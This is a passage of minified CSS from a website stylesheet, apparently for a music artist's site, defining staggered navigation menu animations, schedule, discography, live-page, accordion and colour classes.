1.7s;transition:opacity .8s ease-out 1.7s,-webkit-transform .4s ease-out 1.7s;transition:transform .4s ease-out 1.7s,opacity .8s ease-out 1.7s;transition:transform .4s ease-out 1.7s,opacity .8s ease-out 1.7s,-webkit-transform .4s ease-out 1.7s}.global-navigation .animation-item21{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item21{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 1.78s,-webkit-transform .4s ease-out 1.78s;transition:opacity .8s ease-out 1.78s,-webkit-transform .4s ease-out 1.78s;transition:transform .4s ease-out 1.78s,opacity .8s ease-out 1.78s;transition:transform .4s ease-out 1.78s,opacity .8s ease-out 1.78s,-webkit-transform .4s ease-out 1.78s}.global-navigation .animation-item22{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item22{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 1.86s,-webkit-transform .4s ease-out 1.86s;transition:opacity .8s ease-out 1.86s,-webkit-transform .4s ease-out 1.86s;transition:transform .4s ease-out 1.86s,opacity .8s ease-out 1.86s;transition:transform .4s ease-out 1.86s,opacity .8s ease-out 1.86s,-webkit-transform .4s ease-out 1.86s}.global-navigation .animation-item23{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item23{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 1.94s,-webkit-transform .4s ease-out 1.94s;transition:opacity .8s ease-out 1.94s,-webkit-transform .4s ease-out 1.94s;transition:transform .4s ease-out 1.94s,opacity .8s ease-out 1.94s;transition:transform .4s ease-out 1.94s,opacity .8s ease-out 1.94s,-webkit-transform .4s ease-out 1.94s}.global-navigation .animation-item24{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item24{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 2.02s,-webkit-transform .4s ease-out 2.02s;transition:opacity .8s ease-out 2.02s,-webkit-transform .4s ease-out 2.02s;transition:transform .4s ease-out 2.02s,opacity .8s ease-out 2.02s;transition:transform .4s ease-out 2.02s,opacity .8s ease-out 2.02s,-webkit-transform .4s ease-out 2.02s}.global-navigation .animation-item25{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item25{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 2.1s,-webkit-transform .4s ease-out 2.1s;transition:opacity .8s ease-out 2.1s,-webkit-transform .4s ease-out 2.1s;transition:transform .4s ease-out 2.1s,opacity .8s ease-out 2.1s;transition:transform .4s ease-out 2.1s,opacity .8s ease-out 2.1s,-webkit-transform .4s ease-out 2.1s}.global-navigation .animation-item26{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item26{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 2.18s,-webkit-transform .4s ease-out 2.18s;transition:opacity .8s ease-out 2.18s,-webkit-transform .4s ease-out 2.18s;transition:transform .4s ease-out 2.18s,opacity .8s ease-out 2.18s;transition:transform .4s ease-out 2.18s,opacity .8s ease-out 2.18s,-webkit-transform .4s ease-out 2.18s}.global-navigation .animation-item27{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item27{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 2.26s,-webkit-transform .4s ease-out 2.26s;transition:opacity .8s ease-out 2.26s,-webkit-transform .4s ease-out 2.26s;transition:transform .4s ease-out 2.26s,opacity .8s ease-out 2.26s;transition:transform .4s ease-out 2.26s,opacity .8s ease-out 2.26s,-webkit-transform .4s ease-out 2.26s}.global-navigation .animation-item28{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item28{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 2.34s,-webkit-transform .4s ease-out 2.34s;transition:opacity .8s ease-out 2.34s,-webkit-transform .4s ease-out 2.34s;transition:transform .4s ease-out 2.34s,opacity .8s ease-out 2.34s;transition:transform .4s ease-out 2.34s,opacity .8s ease-out 2.34s,-webkit-transform .4s ease-out 2.34s}.global-navigation .animation-item29{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item29{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 2.42s,-webkit-transform .4s ease-out 2.42s;transition:opacity .8s ease-out 2.42s,-webkit-transform .4s ease-out 2.42s;transition:transform .4s ease-out 2.42s,opacity .8s ease-out 2.42s;transition:transform .4s ease-out 2.42s,opacity .8s ease-out 2.42s,-webkit-transform .4s ease-out 2.42s}.global-navigation .animation-item30{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item30{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 2.5s,-webkit-transform .4s ease-out 2.5s;transition:opacity .8s ease-out 2.5s,-webkit-transform .4s ease-out 2.5s;transition:transform .4s ease-out 2.5s,opacity .8s ease-out 2.5s;transition:transform .4s ease-out 2.5s,opacity .8s ease-out 2.5s,-webkit-transform .4s ease-out 2.5s}.global-navigation .animation-item31{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item31{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 2.58s,-webkit-transform .4s ease-out 2.58s;transition:opacity .8s ease-out 2.58s,-webkit-transform .4s ease-out 2.58s;transition:transform .4s ease-out 2.58s,opacity .8s ease-out 2.58s;transition:transform .4s ease-out 2.58s,opacity .8s ease-out 2.58s,-webkit-transform .4s ease-out 2.58s}.global-navigation .animation-item32{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item32{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 2.66s,-webkit-transform .4s ease-out 2.66s;transition:opacity .8s ease-out 2.66s,-webkit-transform .4s ease-out 2.66s;transition:transform .4s ease-out 2.66s,opacity .8s ease-out 2.66s;transition:transform .4s ease-out 2.66s,opacity .8s ease-out 2.66s,-webkit-transform .4s ease-out 2.66s}.global-navigation .animation-item33{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item33{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 2.74s,-webkit-transform .4s ease-out 2.74s;transition:opacity .8s ease-out 2.74s,-webkit-transform .4s ease-out 2.74s;transition:transform .4s ease-out 2.74s,opacity .8s ease-out 2.74s;transition:transform .4s ease-out 2.74s,opacity .8s ease-out 2.74s,-webkit-transform .4s ease-out 2.74s}.global-navigation .animation-item34{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item34{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 2.82s,-webkit-transform .4s ease-out 2.82s;transition:opacity .8s ease-out 2.82s,-webkit-transform .4s ease-out 2.82s;transition:transform .4s ease-out 2.82s,opacity .8s ease-out 2.82s;transition:transform .4s ease-out 2.82s,opacity .8s ease-out 2.82s,-webkit-transform .4s ease-out 2.82s}.global-navigation .animation-item35{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item35{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 2.9s,-webkit-transform .4s ease-out 2.9s;transition:opacity .8s ease-out 2.9s,-webkit-transform .4s ease-out 2.9s;transition:transform .4s ease-out 2.9s,opacity .8s ease-out 2.9s;transition:transform .4s ease-out 2.9s,opacity .8s ease-out 2.9s,-webkit-transform .4s ease-out 2.9s}.global-navigation .animation-item36{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item36{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 2.98s,-webkit-transform .4s ease-out 2.98s;transition:opacity .8s ease-out 2.98s,-webkit-transform .4s ease-out 2.98s;transition:transform .4s ease-out 2.98s,opacity .8s ease-out 2.98s;transition:transform .4s ease-out 2.98s,opacity .8s ease-out 2.98s,-webkit-transform .4s ease-out 2.98s}.global-navigation .animation-item37{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item37{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 3.06s,-webkit-transform .4s ease-out 3.06s;transition:opacity .8s ease-out 3.06s,-webkit-transform .4s ease-out 3.06s;transition:transform .4s ease-out 3.06s,opacity .8s ease-out 3.06s;transition:transform .4s ease-out 3.06s,opacity .8s ease-out 3.06s,-webkit-transform .4s ease-out 3.06s}.global-navigation .animation-item38{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item38{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 3.14s,-webkit-transform .4s ease-out 3.14s;transition:opacity .8s ease-out 3.14s,-webkit-transform .4s ease-out 3.14s;transition:transform .4s ease-out 3.14s,opacity .8s ease-out 3.14s;transition:transform .4s ease-out 3.14s,opacity .8s ease-out 3.14s,-webkit-transform .4s ease-out 3.14s}.global-navigation .animation-item39{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item39{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 3.22s,-webkit-transform .4s ease-out 3.22s;transition:opacity .8s ease-out 3.22s,-webkit-transform .4s ease-out 3.22s;transition:transform .4s ease-out 3.22s,opacity .8s ease-out 3.22s;transition:transform .4s ease-out 3.22s,opacity .8s ease-out 3.22s,-webkit-transform .4s ease-out 3.22s}.global-navigation .animation-item40{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item40{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 3.3s,-webkit-transform .4s ease-out 3.3s;transition:opacity .8s ease-out 3.3s,-webkit-transform .4s ease-out 3.3s;transition:transform .4s ease-out 3.3s,opacity .8s ease-out 3.3s;transition:transform .4s ease-out 3.3s,opacity .8s ease-out 3.3s,-webkit-transform .4s ease-out 3.3s}.global-navigation .animation-item41{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item41{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 3.38s,-webkit-transform .4s ease-out 3.38s;transition:opacity .8s ease-out 3.38s,-webkit-transform .4s ease-out 3.38s;transition:transform .4s ease-out 3.38s,opacity .8s ease-out 3.38s;transition:transform .4s ease-out 3.38s,opacity .8s ease-out 3.38s,-webkit-transform .4s ease-out 3.38s}.global-navigation .animation-item42{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item42{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 3.46s,-webkit-transform .4s ease-out 3.46s;transition:opacity .8s ease-out 3.46s,-webkit-transform .4s ease-out 3.46s;transition:transform .4s ease-out 3.46s,opacity .8s ease-out 3.46s;transition:transform .4s ease-out 3.46s,opacity .8s ease-out 3.46s,-webkit-transform .4s ease-out 3.46s}.global-navigation .animation-item43{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item43{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 3.54s,-webkit-transform .4s ease-out 3.54s;transition:opacity .8s ease-out 3.54s,-webkit-transform .4s ease-out 3.54s;transition:transform .4s ease-out 3.54s,opacity .8s ease-out 3.54s;transition:transform .4s ease-out 3.54s,opacity .8s ease-out 3.54s,-webkit-transform .4s ease-out 3.54s}.global-navigation .animation-item44{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item44{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 3.62s,-webkit-transform .4s ease-out 3.62s;transition:opacity .8s ease-out 3.62s,-webkit-transform .4s ease-out 3.62s;transition:transform .4s ease-out 3.62s,opacity .8s ease-out 3.62s;transition:transform .4s ease-out 3.62s,opacity .8s ease-out 3.62s,-webkit-transform .4s ease-out 3.62s}.global-navigation .animation-item45{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item45{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 3.7s,-webkit-transform .4s ease-out 3.7s;transition:opacity .8s ease-out 3.7s,-webkit-transform .4s ease-out 3.7s;transition:transform .4s ease-out 3.7s,opacity .8s ease-out 3.7s;transition:transform .4s ease-out 3.7s,opacity .8s ease-out 3.7s,-webkit-transform .4s ease-out 3.7s}.global-navigation .animation-item46{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item46{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 3.78s,-webkit-transform .4s ease-out 3.78s;transition:opacity .8s ease-out 3.78s,-webkit-transform .4s ease-out 3.78s;transition:transform .4s ease-out 3.78s,opacity .8s ease-out 3.78s;transition:transform .4s ease-out 3.78s,opacity .8s ease-out 3.78s,-webkit-transform .4s ease-out 3.78s}.global-navigation .animation-item47{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item47{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 3.86s,-webkit-transform .4s ease-out 3.86s;transition:opacity .8s ease-out 3.86s,-webkit-transform .4s ease-out 3.86s;transition:transform .4s ease-out 3.86s,opacity .8s ease-out 3.86s;transition:transform .4s ease-out 3.86s,opacity .8s ease-out 3.86s,-webkit-transform .4s ease-out 3.86s}.global-navigation .animation-item48{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item48{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 3.94s,-webkit-transform .4s ease-out 3.94s;transition:opacity .8s ease-out 3.94s,-webkit-transform .4s ease-out 3.94s;transition:transform .4s ease-out 3.94s,opacity .8s ease-out 3.94s;transition:transform .4s ease-out 3.94s,opacity .8s ease-out 3.94s,-webkit-transform .4s ease-out 3.94s}.global-navigation .animation-item49{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item49{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 4.02s,-webkit-transform .4s ease-out 4.02s;transition:opacity .8s ease-out 4.02s,-webkit-transform .4s ease-out 4.02s;transition:transform .4s ease-out 4.02s,opacity .8s ease-out 4.02s;transition:transform .4s ease-out 4.02s,opacity .8s ease-out 4.02s,-webkit-transform .4s ease-out 4.02s}.global-navigation .animation-item50{opacity:0;-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);-webkit-transition:-webkit-transform .2s ease-out .3s;transition:-webkit-transform .2s ease-out .3s;transition:transform .2s ease-out .3s;transition:transform .2s ease-out .3s,-webkit-transform .2s ease-out .3s}.menu_open .global-navigation .animation-item50{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .8s ease-out 4.1s,-webkit-transform .4s ease-out 4.1s;transition:opacity .8s ease-out 4.1s,-webkit-transform .4s ease-out 4.1s;transition:transform .4s ease-out 4.1s,opacity .8s ease-out 4.1s;transition:transform .4s ease-out 4.1s,opacity .8s ease-out 4.1s,-webkit-transform .4s ease-out 4.1s}.global-navigation__sns{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:0;margin:41px auto 0;width:190px}.global-navigation__sns .bk{display:none}.global-navigation__lang{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:13px;font-weight:400;line-height:1;width:118px;margin:auto}.global-navigation__logo{margin:30px auto 50px}.schedule-sticky{position:-webkit-sticky;position:sticky;top:60px;left:0;background-color:#fff;z-index:1;-webkit-transition:top .3s cubic-bezier(.4,0,.2,1);transition:top .3s cubic-bezier(.4,0,.2,1)}@media (min-width:901px){.schedule-sticky{top:65px}}@media (min-width:601px){.schedule-sticky{padding-top:10px}}@media (max-width:800px){.schedule-sticky.hidden{top:0}}.schedule-sticky__wrap{max-width:640px;margin:auto;overflow:visible}.schedule-sticky__content{max-width:640px;margin:auto;padding:20px}.schedule-sticky__content .date-title:after{display:none}.schedule-sticky__content .list-basic+.list-basic{margin-top:1.25em}.schedule-sticky__content .list-basic dd{padding:.4em 0 1em}.article__basic,.page-discography__section,.page-live__section{max-width:640px;margin:auto}.article__basic .youtube-iframe,.page-discography__section .youtube-iframe,.page-live__section .youtube-iframe{margin:1.5em 0}.article__basic h2,.page-discography__section h2,.page-live__section h2{font-size:17px;margin:1.5em 0 .5em}.article__basic h3,.page-discography__section h3,.page-live__section h3{margin:1.5em 0}.article__basic>p:not([class]),.page-discography__section>p:not([class]),.page-live__section>p:not([class]){margin:1.5em 0}.article__basic>p:not([class])>a:not([class]),.page-discography__section>p:not([class])>a:not([class]),.page-live__section>p:not([class])>a:not([class]){color:#706dd9;text-decoration:underline;word-break:break-all}.article__basic>p:not([class])>img:not([class]),.page-discography__section>p:not([class])>img:not([class]),.page-live__section>p:not([class])>img:not([class]){display:block;margin:auto}.article__basic>img:not([class]),.page-discography__section>img:not([class]),.page-live__section>img:not([class]){display:block;margin:auto}.article__basic{padding:0 20px}.article__basic--title1{font-size:16px;line-height:1.5;letter-spacing:.1em;text-align:left;margin:1.75em auto}.article__basic .date-title:first-child{margin:0;line-height:1}.article__basic.related .list-live__img{max-width:312px;padding:20px 0}.article__basic.related .list-disco__img{max-width:220px;padding:0;margin:auto}.article__aside{margin-top:3em}.article__aside .controller{margin:3em auto 2em}.article--share{max-width:640px;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}@media (min-width:601px){.article--share{margin:6em auto}}.article--share dt{font-size:14px;font-weight:400;padding-left:20px;text-transform:uppercase}.article--share dd{font-size:0;margin-left:30px}.accordion-inner{padding-left:2em}.accordion-inner h3{margin:1em 0 .25em}.accordion-inner h3+p:not([class]){margin-top:0}.accordion-inner>p:not([class]){margin:1.5em 0}.accordion-inner>p:not([class])>a:not([class]){color:#706dd9;text-decoration:underline;word-break:break-all}.accordion-inner>p:not([class])>img:not([class]){display:block;margin:auto}.accordion-inner>img:not([class]){display:block;margin:auto}.accordion-inner--cyuki{color:#7E7E7E;font-size:11px;margin-top:1em}.accordion-inner hr{margin:2em 0 1em;height:1px;border:none;background-color:#E5E5E5}.accordion-inner .photoWrap{text-align:center;margin:1em 0}.accordion-inner__section{position:relative}.accordion-inner__section::after{content:"";display:block;width:100%;width:calc(100% - 80px);height:1px;background-color:#E5E5E5;position:absolute;right:0;bottom:0}.accordion-inner__section:last-child::after{display:none}.accordion-inner__section .accordion__trigger{border-top:none;border-bottom:none;padding:1em 0;position:relative;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.accordion-inner__section .flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.accordion-inner__section--detail,.accordion-inner__section--text{font-size:12px}.accordion-inner__section--text{padding-right:40px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;position:relative}.accordion-inner__section--text span{color:#706dd9;font-size:10px;display:contents}.accordion-inner__section--text i{display:inline;position:absolute;right:0;height:auto}.accordion-inner__section--detail{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding-bottom:2em}.accordion-inner__section--detail a:not([class]){text-decoration:underline;word-break:break-all}.accordion-inner__section--day{font-size:13px;width:70px}.c{color:#706dd9}.c-live{color:#BF7C7C}.c-event{color:#B1A584}.c-release{color:#82A4B9}.c-media{color:#A48EB7}.bc{background-color:#706dd9;color:#fff}.bc-live{background-color:#E2ACAC;color:#fff}.bc-event{background-color:#CEC098;color:#fff}.bc-release{background-color:#95C4E2;color:#fff}.bc-media{background-color:#BDAFE2;color:#fff}.page-index__firstview{max-width:1000px;margin:auto;height:calc(100% - 60px);position:relative;-webkit-backface-visibility:hidden;backface-visibility:hidden}.page-index__fv-imege{position:absolute;left:0;bottom:0;width:100%;height:776px;max-height:calc(100vh - 180px);text-align:center}@media (max-width:599px){.page-index__fv-imege{max-height:calc(100vh - 100px)}}@media (max-width:1000px){.page-index__fv-imege{height:78vw}}@media (max-width:800px){.page-index__fv-imege{height:100vw}}@media (max-width:800px) and (max-aspect-ratio:3 / 4){.page-index__fv-imege{height:142vw}}@media (min-aspect-ratio:8 / 5){.page-index__fv-imege{max-height:none;height:100%;min-width:calc(100% - 200px);width:60%;left:auto;right:0}}.page-index__fv-imege .img{position:absolute;bottom:0;left:0;width:100%;height:100%;max-width:none;object-fit:cover;object-position:center top;display:none}.page-index__fv-imege.aspect_normal .img.normal{display:block}.page-index__fv-imege.aspect_landscape .img.landscape{display:block}.page-index__fv-imege.aspect_portrait .img.portrait{display:block}.page-index__title{position:absolute;top:-32px;left:0;font-size:24px;letter-spacing:.2em;line-height:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity .6s ease-out,-webkit-transform .8s ease-out;transition:opacity .6s ease-out,-webkit-transform .8s ease-out;transition:transform .8s ease-out,opacity .6s ease-out;transition:transform .8s ease-out,opacity .6s ease-out,-webkit-transform .8s 